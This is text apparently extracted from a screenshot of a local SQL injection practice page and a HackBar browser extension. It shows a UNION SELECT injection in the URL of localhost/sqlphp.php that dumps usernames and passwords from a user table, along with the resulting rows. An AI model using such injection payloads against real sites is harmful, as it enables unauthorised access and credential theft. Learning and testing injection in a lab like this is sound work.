 userID:1
username:hackyl
password:hacky
userID:1
username:hacky2
password:hacky
userID:1
username:hacky3
password:hacky
当前sql语句为:
select * from user where id=1 UNION SELECT 1,username,password,4,5 from user
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder EditThisCookie HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/sqlphp.php?id=1 UNION SELECT 1,username,password,4,5 from user
Split URL
Execute
Post data Referer User Agent Cookies Clear All